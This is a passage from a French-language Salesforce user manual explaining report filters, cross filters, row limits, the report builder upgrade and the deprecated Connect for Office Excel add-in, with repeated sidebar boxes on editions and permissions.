Dans la page d'exécution du rapport, cliquez sur **Masquer les détails** ou **Afficher les détails** en haut du rapport.

- **•** Pour filtrer par un champ, cliquez sur **Ajouter** > **Filtre de champ**. Avec des rapports tabulaires, récapitulatifs et matriciels, vous pouvez faire glisser un champ depuis le volet Champs vers le volet Filtres afin d'ajouter un filtre de rapport.
- **•** Les filtres croisés fonctionnent comme des filtres ordinaires, mais ont toutefois des caractéristiques spéciales qui leur sont propres. Pour en ajouter un, cliquez sur **Ajouter** > **Filtre croisé**.
- **•** Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, les liens **Hiérarchie** permettent de parcourir les résultats des rapports en fonction des hiérarchies de rôles ou de territoires.
- **•** Si votre organisation utilise des services pour segmenter les données et que vous disposez de l'autorisation « Affecté par service », utilisez la liste déroulante Service pour inclure des enregistrements dans un seul ou tous les services. Sélectionnez *Actuel* pour afficher les

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

enregistrements de votre service actuel. Les rapports qui sont déjà vérifiés (par exemple, les comptes Mes requêtes ou Mon équipe) incluent des enregistrements de tous les services et vous ne pouvez pas les limiter à un service spécifique. Si vous ne possédez pas cette autorisation, vos rapports incluent les enregistrements de tous les services.

**•** Vous pouvez définir le nombre maximal d'enregistrements à afficher dans un rapport tabulaire en cliquant sur **Ajouter** > **Limite de lignes** dans le générateur de rapports. Définissez le nombre de lignes, puis sélectionnez le champ de tri et l'ordre de tri. [Limiter](#page-3897-0) [les lignes dans un rapport tabulaire](#page-3897-0) permet de l'utiliser en tant que rapport source pour une table de tableau de bord et des composants de graphique.

L'option Limite de lignes dans les rapports tabulaires affiche uniquement les champs de l'objet principal dans les rapports créés à partir de types de rapport personnalisé, dans lesquels un objet A peut avoir ou ne pas avoir un objet B. Par exemple, dans les comptes avec ou sans rapport sur les contacts, seuls les champs de comptes sont affichés. Les champs des objets, après une association possible ou non dans les types de rapport personnalisé, ne sont pas affichés. Par exemple, dans des comptes contenant des contacts avec ou sans rapport sur les requêtes, seuls les champs de comptes et de contacts peuvent être utilisés. Si vous changez le format de rapport, les paramètres **Limite de lignes** sont perdus.

Remarque: Seuls les 255 premiers caractères d'un champ de texte personnalisé sont pris en compte dans le filtrage.Par exemple, si vous ajoutez un filtre de champ pour rechercher les opportunités dans lesquelles le champ de texte personnalisé *Notes de clients* inclut le terme « téléphone », et que ce terme figure après le 255ème caractère du champ, le filtre ne trouve pas cet enregistrement. Dans des champs de texte standard, tous les caractères sont pris en compte, quelle que soit la longueur du champ.

#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Exemple : Rapport sur des objets associés avec des filtres croisés](#page-3906-0)

# Rapport sur les données Salesforce avec Excel

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons le support de Connect pour Office.Connect pour Office inclut un complément Excel qui permet d'accéder en toute sécurité à vos rapports Salesforce avec Microsoft® Excel® . Créez les rapports nécessaires dans Salesforce, insérez-les dans une feuille de calcul Excel, puis utilisez des formules, organigrammes et tableaux croisés Excel pour personnaliser et analyser les données.

Important: Lorsque [Salesforce désactive le protocole TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), nous arrêtons la prise en charge de Connect pour Office. Avec cette modification, rien ne garantit que Connect pour Office puisse établir une connexion entre Salesforce et Microsoft® Word ou Excel. Même si les commerciaux parviennent à établir une connexion, Salesforce n'assure plus le support ni la maintenance en cas de problème.

Le module complémentaire Excel fournit le même accès aux rapports et aux champs que celui dont vous bénéficiez habituellement dans Salesforce. Vous pouvez distribuer vos feuilles de calcul Excel personnalisées via l'onglet Documents pour permettre aux utilisateurs de suivre en temps réel des analyses personnalisées. Vous pouvez référencer les données provenant de plusieurs rapports dans une feuille de calcul pour créer une présentation d'une seule page sur les chiffres clés.

La communication entre Excel et Salesforce utilise le protocole HTTPS sécurisé comme lorsque vous vous connectez via votre navigateur Web.

#### 1. [Installation de Connect pour Office](#page-3899-0)

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons la prise en charge de Connect pour Office.

2. [Connexion à Connect pour Office](#page-3900-0)

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons la prise en charge de Connect pour Office. Vous devez vous connecter à Salesforce avant de lancer une recherche de données dans vos rapports Salesforce.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour accéder aux rapports Salesforce à partir d'Excel :

**•** Exécution des rapports ET

Exporter les rapports

#### 3. [Importation de rapports dans Excel à l'aide de Connect pour Office](#page-3900-1)

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons la prise en charge de Connect pour Office. Importez vos rapports Salesforce personnalisés et standard dans Excel pour pouvoir analyser les données ultérieurement au moyen des formules, des organigrammes et des tableaux croisés dynamiques disponibles dans Excel.

4. [Actualisation et mise à jour des données avec Connect pour Office](#page-3901-0)

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons la prise en charge de Connect pour Office. Faites en sorte que vos rapports Salesforce soient à jour dans Excel en actualisant régulièrement les données du rapport et les tableaux croisés que vous avez créés.

# <span id="page-3899-0"></span>Installation de Connect pour Office

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons la prise en charge de Connect pour Office.

Important: Lorsque [Salesforce désactive le protocole TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer) nous arrêtons la prise en charge de Connect pour Office. Avec cette modification, rien ne garantit que Connect pour Office puisse établir une connexion entre Salesforce et Microsoft® Word ou Excel. Même si les commerciaux parviennent à établir une connexion, Salesforce n'assure plus le support ni la maintenance en cas de problème.

La configuration minimale requise pour Connect pour Office est la suivante :

- **•** Microsoft® Office 2007
- **•** Microsoft® Windows Vista® (32 bits uniquement) : jusqu'à ce que [Salesforce désactive le protocole TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), lorsque Windows Vista ne sera plus pris en charge.
- **1.** Fermez tous les programmes Microsoft Office®, y compris Word, Excel® et Outlook® .
- **2.** Depuis vos paramètres personnels, saisissez *Office* dans la case Recherche rapide, puis sélectionnez **Connect pour Office**.

Conseil: Si vous ne parvenez pas à afficher la page de téléchargement, demander l'accès à votre administrateur.

- **3.** Cliquez sur **Installer maintenant**.
- **4.** Cliquez sur **Oui** dans le message vous invitant à installer Connect pour Office. Nous vous recommandons d'installer Connect pour Office dans le dossier par défaut proposé par le programme d'installation.
- **5.** Une fois l'installation terminée, ouvrez Excel ou Word, puis sélectionnez le menu **Salesforce** pour commencer à utiliser Connect pour Office.
- **6.** La première fois que vous ouvrez Word, vous devez activer les macros depuis Salesforce. Vous devez activer les macros et accepter Salesforce comme éditeur de macro pour pouvoir utiliser le module complémentaire Word.

Remarque: Le programme d'installation Connect pour Office modifie le registre de l'ordinateur. Si l'entreprise impose des paramètres de sécurité vous empêchant de modifier le registre, connectez-vous en tant qu'administrateur de votre ordinateur avant d'installer Connect pour Office ou contactez le service informatique pour obtenir de l'aide.

CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

### <span id="page-3900-0"></span>Connexion à Connect pour Office

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons la prise en charge de Connect pour Office. Vous devez vous connecter à Salesforce avant de lancer une recherche de données dans vos rapports Salesforce.

- Important: Lorsque [Salesforce désactive le protocole TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), nous arrêtons la prise en charge de Connect pour Office. Avec cette modification, rien ne garantit que Connect pour Office puisse établir une connexion entre Salesforce et Microsoft® Word ou Excel. Même si les commerciaux parviennent à établir une connexion, Salesforce n'assure plus le support ni la maintenance en cas de problème.
- **1.** Ouvrez Excel.
- **2.** Dans Microsoft Office 2003 ou version inférieure, sélectionnez l'option de **connexion** dans le menu déroulant **Salesforce** de la barre d'outils Excel. Dans Microsoft Office 2007, sélectionnez l'onglet Salesforce dans le Ruban, cliquez sur le menu déroulant de **génération de rapports**, puis sélectionnez l'option de **connexion**.
- **3.** Saisissez votre nom d'utilisateur et votre mot de passe Salesforce.
- **4.** Cliquez sur **Connexion**.
- Remarque: Si votre organisation restreint les adresses IP, les connexions d'adresses IP non fiables sont bloquées jusqu'à leur activation. Salesforce vous envoie automatiquement un e-mail d'activation que vous pouvez utiliser pour vous connecter. Cet e-mail contient un jeton de sécurité que vous devez ajouter à la fin de votre mot de passe. Par exemple, si votre mot de passe est *monmotdepasse* et que le jeton de sécurité est *XXXXXXXXXX*, vous devez saisir *monmotdepasseXXXXXXXXXX* pour vous connecter.

#### <span id="page-3900-1"></span>Importation de rapports dans Excel à l'aide de Connect pour Office

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons la prise en charge de Connect pour Office. Importez vos rapports Salesforce personnalisés et standard dans Excel pour pouvoir analyser les données ultérieurement au moyen des formules, des organigrammes et des tableaux croisés dynamiques disponibles dans Excel.

⋒

Important: Lorsque [Salesforce désactive le protocole TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), nous arrêtons la prise en charge de Connect pour Office. Avec cette modification, rien ne garantit que Connect pour Office puisse établir une connexion entre Salesforce et Microsoft® Word ou Excel. Même si les commerciaux parviennent à établir une connexion, Salesforce n'assure plus le support ni la maintenance en cas de problème.

- **1.** Créez un type de rapport personnalisé dans Salesforce. Vous pouvez également utiliser l'un des rapports standard.
- **2.** Ouvrez une feuille de calcul vide dans Excel.
- **3.** Sélectionnez l'onglet Salesforce dans le ruban, cliquez sur le menu déroulant de **Création de rapport**, puis sélectionnez **Importer un rapport**.

Remarque: Dans Microsoft Office 2003 ou versions inférieures, sélectionnez l'option d'**importation de rapport** dans le menu déroulant **Salesforce** de la barre d'outils Excel.

- **4.** Sélectionnez un rapport dans la liste des rapports Salesforce personnalisés et standard disponibles.
- **5.** Indiquez l'endroit où vous souhaitez placer les données du rapport dans votre fichier Excel.
	- **a.** Entrez le nom de la feuille de calcul Excel dans le champ Feuille de calcul de destination.
	- **b.** Dans le champ Cellulaire, indiquez la première cellule dans laquelle vous voulez commencer à insérer des données.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour accéder aux rapports dans Excel :

- **•** Exécution des rapports ET
	- Exporter les rapports

Si la feuille de calcul et la cellule en question contiennent déjà des données de rapport, Connect pour Office déplace ces données pour permettre la saisie des nouvelles données de rapport.



Conseil: Évitez de renommer les feuilles de calcul contenant des rapports importés. Cela entraîne la perte de la connexion entre la feuille de calcul et votre rapport. Vous devez réimporter le rapport pour actualiser les données.

**6.** Choisissez **Données brutes** pour importer les données sans formatage, sans sous-total et sans total général. Sélectionnez **Formaté** pour garder les couleurs, les polices, les sous-totaux et les totaux généraux provenant du rapport Salesforce.

Cela est pratique pour importer des rapports matriciels volumineux avec les données déjà synthétisées dans un petit tableau.

Conseil:

- **•** L'option **Données brutes** est préférable si vous importez des rapports récapitulatifs ou matriciels à utiliser avec des formules et des tableaux croisés Excel.
- **•** Utilisez l'option **Formaté** si vous importez des rapports matriciels volumineux avec les données déjà synthétisées dans un petit tableau.
- **7.** Cliquez sur **OK**.
	- Conseil: Vous pouvez copier-coller des données depuis Excel vers d'autres applications Office. Utilisez l'option **Coller spécial** plutôt que **Coller** pour référencer les données Excel en tant qu'objet de feuille de calcul. Si les données sont ensuite modifiées dans Excel, vous pouvez cliquer avec le bouton droit sur l'objet et le mettre à jour automatiquement. Pour plus d'informations, reportez-vous à l'aide de Microsoft Word.

#### <span id="page-3901-0"></span>Actualisation et mise à jour des données avec Connect pour Office

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons la prise en charge de Connect pour Office. Faites en sorte que vos rapports Salesforce soient à jour dans Excel en actualisant régulièrement les données du rapport et les tableaux croisés que vous avez créés.

Important: Lorsque [Salesforce désactive le protocole TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer) nous arrêtons la prise en charge de Connect pour Office. Avec cette modification, rien ne garantit que Connect pour Office puisse établir une connexion entre Salesforce et Microsoft® Word ou Excel. Même si les commerciaux parviennent à établir une connexion, Salesforce n'assure plus le support ni la maintenance en cas de problème.

Une fois connecté à Salesforce, sélectionnez l'une des options suivantes dans le Ruban de **Salesforce** (ou dans la barre d'outils dans Office 2003 et antérieur) :

- **• Actualiser les rapports existants** Permet de choisir les rapports à mettre à jour dans Excel.
	- **1.** Depuis la liste des rapports importés, sélectionnez les rapports à mettre à jour.
	- **2.** Vous avez également la possibilité de sélectionner **Mettre à jour les tableaux dynamiques croisés** pour mettre à jour les tableaux dynamiques croisés créés dans Excel pour les rapports sélectionnés. L'élément de menu **Actualiser tous les rapports** exécute la mise à jour automatiquement.
	- **3.** Cliquez sur **Rafraîchir les éléments sélectionnés** pour mettre à jour les données du rapport.

Pour supprimer des rapports de cette liste, sélectionnez leur nom et cliquez sur **Supprimer les éléments sélectionnés**. Les rapports ne sont supprimés ni de votre feuille de calcul Excel ni de Salesforce, mais uniquement de la liste des rapports à actualiser.

**• Actualiser tous les rapports** - Actualise tous les rapports importés dans votre fichier Excel, y compris les tableaux croisés dynamiques référencés par ces rapports.

Conseil:

- **•** Si vous rédigez une formule, sélectionnez une colonne complète au lieu d'une plage de cellules, car le nombre de lignes de votre rapport peut varier lors de l'actualisation des données. Par exemple, utilisez *=Sum(Sheet2!E:E)* pour faire la somme de la colonne E plutôt que *=Sum(Sheet2!E1:E200)*.
- **•** Si vous utilisez les fonctions *VLOOKUP* et *HLOOKUP* dans Excel pour joindre des données de différentes plages de cellules, ces fonctions peuvent générer des ID d'enregistrement de rapport, qui incluent 15 caractères alphanumériques et sensibles à la casse. Assurez-vous d'utiliser la casse appropriée lors de l'identification d'enregistrements de rapport. Pour plus d'informations, reportez-vous à l'aide de Microsoft Excel.

# Mise à jour de l'assistant de création de rapports

Le générateur de rapport, un puissant éditeur glisser-déposer, est l'outil standard de création et de modification de rapports. Si votre organisation utilise toujours l'ancien assistant de rapport, vous devez mettre à niveau vers le générateur de rapport.

- **•** Tous les profils peuvent accéder au générateur de rapports par défaut. (l'autorisation « Générateur de rapport » dans des ensembles d'autorisations et des profils, et les objets PermissionSet et Profil dans l'API peuvent rester affichés, bien que la mise à niveau remplace ces paramètres).
- **•** L'ancien assistant de rapport est disponible uniquement pour les utilisateurs en mode Accessibilité.
- **•** Les organisations des éditions Group et Professional peuvent utiliser le générateur de rapports.
- **•** Vous bénéficiez de graphiques en nuages de points, un nouveau type de graphique pour les rapports.

Les nouvelles organisations reçoivent automatiquement la dernière version du générateur de rapport. Si la section Mise à niveau du générateur de rapport ne s'affiche pas dans la page Paramètres de l'interface utilisateur, la mise à niveau est déjà activée dans votre organisation.

L'attribution de l'autorisation « Générateur de rapport » à tous les utilisateurs via des profils ou des ensembles d'autorisations est différente de l'activation du générateur de rapport pour l'ensemble de l'organisation. Pour activer le générateur de rapport pour votre organisation, procédez comme suit.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de rapports et de tableaux de bord :

- **•** Personnaliser l'application
- Important: La mise à niveau **n'affecte** aucun rapport existant. Cependant, une fois la mise à niveau effectuée, vous ne pouvez pas restaurer l'assistant de rapports antérieur.
- **1.** Dans Configuration, saisissez *Rapports* dans la case Recherche rapide, puis sélectionnez **Paramètres de rapports et de tableaux de bord**.
- **2.** Consultez la section Mise à niveau du générateur de rapports de la page, puis cliquez sur **Activer**. Si le bouton ne s'affiche pas, le générateur de rapport a déjà été activé pour l'ensemble de votre organisation.
- **3.** Confirmez votre choix en cliquant sur **Oui, Activer le générateur de rapports pour tous les utilisateurs**.

# Filtrage de données de rapport

Que faire si votre rapport renvoie plus de données que nécessaire ? Utilisez des filtres pour limiter votre rapport aux données dont vous avez besoin.

Dans Salesforce Classic, filtrez votre rapport depuis le générateur de rapport.

Dans Lightning Experience, il existe deux méthodes pour filtrer des rapports : depuis le générateur de rapport ou lors de l'affichage d'un rapport. Pour ajouter ou modifier des filtres de rapport, utilisez le générateur de rapport. Pour modifier des filtres existants et non verrouilés en consultant un

rapport, exécutez le rapport, puis modifiez les filtres directement dans le volet des filtres ( $\blacktriangledown$ ). Vous pouvez modifier des filtres existants dans ce volet, mais vous ne pouvez pas en ajouter d'autres.

Remarque: Dans Lightning Experience, ces filtres sont disponibles dans le générateur de rapport, mais ils ne sont pas affichés dans le volet des filtres en consultant un rapport. Bien que les filtres ne soient pas affichés, ils filtrent le rapport.

- **•** Filtres de limitation de ligne
- **•** Filtres croisés
- **•** Filtres de champ historique
- **•** Filtres standard (à l'exception des filtres d'étendue et de date)
- **1.** Dans le générateur de rapport, ouvrez le menu déroulant **Ajouter**, puis sélectionnez un type de filtre :
	- **• Filtre de champ** pour filtrer sur des champs. Par exemple, utilisez un filtre de champ pour filtrer par Nom du compte égal à Acme.
	- **• Logique de filtrage** pour personnaliser l'application des filtres existants à votre rapport. Un numéro est attribué à chaque filtre. Si vous souhaitez que votre rapport renvoie les enregistrements correspondant aux critères Filtre 1, et Filtre 2 ou Filtre 3, utilisez la logique de filtrage suivante : Filter 1 AND (Filter 2 OR Filter 3). Une logique de filtrage nécessite au moins un filtre de champ.
	- **• Filtre croisé** pour filtrer sur la relation d'un objet avec un autre. Appliquez un filtre croisé sur Comptes avec opportunités afin que votre rapport renvoie uniquement les comptes contenant des opportunités. Ajoutez un sous-filtre à un filtre croisé pour filtrer par le deuxième objet. Par exemple, avec le sous-filtre d'opportunité Montant supérieur à 50 000 votre rapport renvoie les comptes contenant des opportunités d'une valeur supérieure à 50 000 \$.

Disponible avec : Salesforce Classic et Lightning Experience

Éditions

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# **AUTORISATIONS UTILISATEUR**

Pour ajouter ou modifier un filtre

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

Pour verrouiller ou déverrouiller des filtres afin d'empêcher les utilisateurs de les modifier en consultant un rapport dans Lightning Experience

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

Pour modifier un filtre en consultant un rapport dans Lightning Experience

**•** Exécuter des rapports

**• Limitation de lignes** pour limiter le nombre de lignes de résultats dans des rapports tabulaires. Pour connaître les cinq comptes qui présentent le chiffre d'affaires annuel le plus élevé, définissez une limitation de lignes sur Top 5 des comptes par chiffre d'affaires annuel.

Des filtres standard, par exemple des filtres de date, sont appliqués par défaut à la plupart des objets. Recherchez-les sous le menu déroulant Ajouter et personnalisez-les selon vos besoins. Les différents objets ont des filtres standard différents.

**2.** Saisissez des critères de filtrage.

Pour consulter une aide sur la saisie de critères de filtrage, reportez-vous à Référence des opérateurs de filtrage et à Ajout d'une logique de filtrage.

- **3.** Vous pouvez également sélectionner **verrouillé** pour empêcher des utilisateurs de modifier un filtre de champ en lisant votre rapport dans Lightning Experience.
- **4.** Cliquez sur **Enregistrer**.

**5.** Pour lire votre rapport filtré, cliquez sur **Exécuter le rapport**. Dans les nouveaux rapports, le bouton Exécuter le rapport n'est pas affiché tant vous n'avez pas enregistré le rapport.

Remarque: Dans le générateur de rapport de Lightning Experience, enregistrez votre rapport avant de l'exécuter pour ne pas perdre des modifications effectuées. Enregistrez notamment le rapport après avoir ajouté les éléments suivants :

- **•** Filtres de limitation de ligne
- **•** Filtres croisés
- **•** Champs de formule
- **•** Champs de compartiment

Exemple: Supposons que vous souhaitez que votre équipe appelle de nouvelles pistes dans des sociétés de plus de 100 employés, situées en Californie, en Arizona ou au Nevada. Vous avez un rapport sur les pistes contenant les champs Statut de la piste, Nombre d'employés et Région. Votre rapport présente une vue d'ensemble des pistes de votre société. Cependant, vous souhaitez afficher uniquement les nouvelles pistes comptant plus de 100 employés et situées en Californie. Appliquez les filtres suivants à votre rapport :

- **1.** Statut de piste égal à Nouveau
- **2.** Nombre d'employés supérieur à 100
- **3.** Région inclut Californie, Arizona, Nevada

Votre rapport renvoie ainsi uniquement les pistes dont vous avez besoin.

#### [Référence des types de filtre](#page-3904-0)

Plusieurs types de filtre permettent de préciser les données des rapports : filtres standard, filtres de champ, filtres croisés et filtres de limitation de ligne. Chaque type filtre vos rapports d'une façon différente. La liste ci-dessous peut vous aider à sélectionner le type de filtre adapté à votre rapport.

#### [Référence des opérateurs de filtrage](#page-206-0)

L'opérateur dans un filtre est comparable au verbe dans une phrase. Les opérateurs spécifient les relations entre les différents critères de filtrage. Lors de la définition de filtres dans des vues de listes, des rapports, des tableaux de bord et certains champs personnalisés, consultez la liste d'opérateurs de filtrage ci-dessous.

#### [Ajout d'une logique de filtrage](#page-204-0)

Une logique de filtrage contrôle la méthode d'application et les événements qui activent des filtres dans votre rapport.

#### [Notes relatives au filtrage des types de champ et de valeur](#page-3914-0)

<span id="page-3904-0"></span>Lors du filtrage de champs de texte, de champs de dates, de valeurs numériques, de valeurs de listes de sélection et de valeurs vides ou nulles, tenez compte des points ci-dessous.

#### [Conseils pour le filtrage des devises multiples](#page-3915-0)

Conseils pour le filtrage des champs de devise lorsque votre organisation utilise plusieurs devises.

#### Référence des types de filtre

Plusieurs types de filtre permettent de préciser les données des rapports : filtres standard, filtres de champ, filtres croisés et filtres de limitation de ligne. Chaque type filtre vos rapports d'une façon différente. La liste ci-dessous peut vous aider à sélectionner le type de filtre adapté à votre rapport.



#### [Exemple : Rapport sur des objets associés avec des filtres croisés](#page-3906-0)

Utilisez un filtre croisé pour ajuster vos résultats en incluant ou en excluant des enregistrements d'objets associés, sans avoir à écrire de formule ou de code. Vous pouvez appliquer les filtres croisés seuls ou combinés à des filtres de champ.

#### [Exemple : Utilisation de limites de lignes dans des filtres de rapport](#page-3910-0)

Cet exemple montre un filtre de rapport utilisant un filtre de champ, une logique de filtrage et une limite de lignes.

#### <span id="page-3906-0"></span>Exemple : Rapport sur des objets associés avec des filtres croisés

Utilisez un filtre croisé pour ajuster vos résultats en incluant ou en excluant des enregistrements d'objets associés, sans avoir à écrire de formule ou de code. Vous pouvez appliquer les filtres croisés seuls ou combinés à des filtres de champ.

Pour modifier le filtre de rapport, survolez-le, puis cliquez sur **Modifier** ou **Supprimer**. Vos filtres s'affichent lorsque vous exécutez votre rapport. Cliquez sur **Modifier** dans cette page pour effectuer des modifications supplémentaires.

Ajoutez des sous-filtres pour affiner le filtrage par champ dans l'objet enfant. Par exemple, si vous avez un filtre croisé *Compte avec opportunités*, cliquez sur **Ajouter un filtre d'opportunité**, puis créez le sous-filtre *Nom de l'opportunité égal à ACME* pour afficher uniquement cette opportunité. Vous pouvez créer jusqu'à cinq sous-filtres pour chaque filtre croisé.

- **•** Chaque rapports peut inclure jusqu'à trois filtres croisés.
- **•** Chaque filtre croisé peut avoir jusqu'à cinq sous-filtres.
- **•** La logique de filtrage s'applique uniquement aux filtres de champ, pas aux filtres croisés.
- 1. [Création d'un filtre croisé](#page-3907-0)

Les filtres croisés permettent d'inclure ou d'exclure des enregistrements dans vos résultats de rapport en fonction d'objets associés et de leurs champs.

2. [Exemple : Utilisation de AVEC dans des filtres croisés](#page-3908-0)

Les filtres croisés permettent de filtrer un rapport par les objets enfant d'un objet en utilisant des conditions AVEC. Par exemple, filtrez un rapport pour afficher uniquement les comptes avec des requêtes.

3. [Exemple : Utilisation de SANS dans des filtres croisés](#page-3908-1)

Les filtres croisés permettent de filtrer un rapport par les objets enfant d'un objet en utilisant des conditions SANS. Par exemple, filtrez un rapport pour afficher uniquement les contacts sans activité.

4. [Exemple : Utilisation de filtres croisés multiples](#page-3909-0)

Les filtres croisés permettent de filtrer un rapport par les objets enfant d'un objet en utilisant des conditions AVEC et SANS. Par exemple, filtrez un rapport pour afficher les comptes qui ont des requêtes mais pas d'activité.

5. [Conseils d'utilisation de filtres croisés](#page-3910-1)

Les filtres croisés fonctionnent comme des filtres ordinaires, mais ont toutefois des caractéristiques particulières.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

#### <span id="page-3907-0"></span>Création d'un filtre croisé

Les filtres croisés permettent d'inclure ou d'exclure des enregistrements dans vos résultats de rapport en fonction d'objets associés et de leurs champs.

- **1.** Dans le volet Filtres du générateur de rapports, cliquez sur **Ajouter** > **Filtre croisé**.
- **2.** Sélectionnez un objet parent dans la liste déroulante. Votre choix détermine les objets associés qui s'affichent dans la liste d'objets enfant.



Conseil: Dans des types de rapport basés sur des campagnes, l'objet parent peut être l'objet secondaire dans le type de rapport. Par exemple, dans un rapport « Campagnes avec des pistes », l'objet parent peut être Campagnes ou Pistes.

- **3.** Sélectionnez *avec* ou *sans*.
- **4.** Sélectionnez un objet enfant dans la liste déroulante ou recherchez-le par son nom. La liste déroulante contient tous les objets enfant éligibles de l'objet parent sélectionné.
- **5.** Vous pouvez également ajouter des sous-filtres :
	- **a.** Cliquez sur **Ajouter** *Votre objet enfant associé* **Filtrer**.
	- **b.** Sélectionnez un champ. Les champs sont déterminés par l'objet enfant dans le filtre croisé. Par exemple, si votre filtre croisé est *Comptes avec Requêtes*, vous pouvez utiliser des champs de requête pour votre sous-filtre.
	- **c.** Choisissez un opérateur de filtre.
	- **d.** Saisissez une valeur.
- **6.** Cliquez sur **OK**.

#### CONSULTER ÉGALEMENT :

[Exemple : Utilisation de filtres croisés multiples](#page-3909-0) [Exemple : Utilisation de AVEC dans des filtres croisés](#page-3908-0) [Exemple : Utilisation de SANS dans des filtres croisés](#page-3908-1) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

